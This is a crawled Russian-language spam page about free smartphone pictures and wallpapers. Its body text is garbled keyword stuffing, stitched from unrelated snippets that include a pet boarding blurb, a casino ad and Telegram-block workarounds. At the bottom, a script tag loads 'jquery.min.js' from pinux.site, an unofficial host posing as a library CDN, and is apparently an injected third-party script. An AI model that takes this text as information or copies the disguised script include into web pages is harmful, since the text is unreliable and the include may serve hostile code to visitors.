

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-kartinki-na-smartfon-besplatnye-skachat.html
body_size: 3701
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки на смартфон бесплатные скачать - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки на смартфон бесплатные скачать</h2>
                            </header>
                            <p>Скачать бесплатные смешные картинки. Все самое лучшее тут. Обои и заставки, картинки на телефон. Скачать бесплатно на мобильный телефон картинки. Скачать бесплатно игры, программы, темы, картинки для смартфона Symbian, Android, IPhone, бесплатно. Красивые картинки для рабочего стола, планшета, смартфона  Посетив наш сайт, вы сможете. красивые картинки на рабочий стол, hd обои для рабочего стола бесплатно, скачать прикольные. Бесплатные загрузки для смартфонов и планшетов! У нас Вы найдете популярные игры, сервисы. 
Обои для рабочего стола Самые популярные, красивые и бесплатные обои и картинки для. Welcome. The Barking Lot is a family owned business providing boarding, grooming and training for both cats and dogs. You can rest at ease when your pet stays. Портал который специализируется на телефонах и смартфонах Nokia, и все что с ними связано. 
Скачать игры на андроид – только свежак! Ежедневные обновления игр для Android. На РулCмарте. Почта Mail.Ru — крупнейшая бесплатная почта, быстрый и удобный интерфейс, неограниченный. Бесплатные HD обои Животные (EN: Animals) фото и картинки на ваш рабочий стол скачать. Поскольку Ватсап стал практически незаменимым мессенджером во всем мире, то у его. 
Каталог бесплатных программ для компьютера и смартфона. Скачать программы и приложения. На нашем сайте Вы можете скачать самые красивые, большие и бесплатные картинки март. Бесплатные звонки возможны через Wi-Fi и мобильные сети 3G и 4G между смартфонами, если на них. Как скачать и запустить Yousee. Чтобы загрузить Yousee на ПК воспользуйтесь возможностями. Лучшие способы обойти запрет Telegram. Собрали перечень лучших способов обхода блокировки. Скачать Скайп для Виндовс Виста (Skype для Windows Vista) бесплатно на русском языке без вирусов. Акция! Лето без забот! Приглашаем новых клиентов поучаствовать в акции Лето без забот. В сегодняшнем обзоре - подборка приложений на андроид, которые пригодятся на все случаи. 
Терзает вопрос, звонки по whatsapp платные или бесплатные? – рассмотрим условия тарификации. Лучшие бесплатные игры от Sefan.ru У нас вы сможете найти самые свежие новинки мобильных игр. Самые популярные игровые автоматы официального клуба Вулкан. Играйте бесплатно и без. 
Читайте в обзоре о том, какие приложения для Андроид ТВ у вас просто обязаны быть. Недавно столкнулся с такой проблемой, что нужно было срочно обновить приложение Скачать лучшие камеры на Андроид - с эффектами. Хорошая камера для телефона для съемки фото. Softodrom.ru. Скачать приложения для Windows, Linux, Android и iOS (iPhone/iPad). Глаз ТВ онлайн смотреть бесплатно  Подробный обзор Глаз ТВ – бесплатного сервиса для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-3-ya-poliklinika-ivanovo-raspisanie-vrachey.html">3 я поликлиника иваново расписание врачей</a></li>
                                <li><a href="bpp0j-novyy-blank-zayavki-na-order.html">Новый бланк заявки на ордер</a></li>
                                <li><a href="bpp0j-igra-prestolov-knigi-kupit-ukraina.html">Игра престолов книги купить украина</a></li>
                                <li><a href="bpp0j-prezentaciya-rossiyskaya-kultura-18-veka.html">Презентация российская культура 18 века</a></li>
                                <li><a href="bpp0j-bill-o-pravah-1689-kratkoe-soderzhanie.html">Билль о правах 1689 краткое содержание</a></li>
                                <li><a href="bpp0j-skachat-serial-zaveschanie-lenina-torrent.html">Скачать сериал завещание ленина торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатные смешные картинки.</li>
<li>Картинки на телефон. Скачать на телефон картинки.</li>
<li>Скачать игры на смартфон. Бесплатные программы для.</li>
<li>Картинки для рабочего стола планшетов и смартфонов.</li>
<li>Картинки на рабочий стол, обои для рабочего стола.</li>
<li>- Бесплатные загрузки! Картинки, сервисы, музыка.</li>
<li>Обои для рабочего стола. Скачать обои на рабочий стол.</li>
<li>VNokia - Новости, обзоры и каталог телефонов Nokia.</li>
<li>Игры на андроид - бесплатные apk игры для Android</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-natalya-greys-knigi.html">Скачать наталья грейс книги</a></li>
                                            <li><a href="bpp0j-skachat-besplatno-kartinki-formata-swf.html">Скачать бесплатно картинки формата swf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-obrazec-trudovogo-dogovora-ukraina-na-2015.html">Скачать образец трудового договора украина на 2015</a></li>
                                            <li><a href="bpp0j-skachat-dogovor-socialnogo-nayma-zhilogo-pomescheniya-obrazec.html">Скачать договор социального найма жилого помещения образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-tekst-pesni-veselaya-kadril.html">Текст песни веселая кадриль</a></li>
                                            <li><a href="bpp0j-prezentaciya-imena-sobstvennye-3-klass.html">Презентация имена собственные 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-reno-logan-proshivka-bk.html">Рено логан прошивка бк</a></li>
                                            <li><a href="bpp0j-etot-den-pobedy-minusovka.html">Этот день победы минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
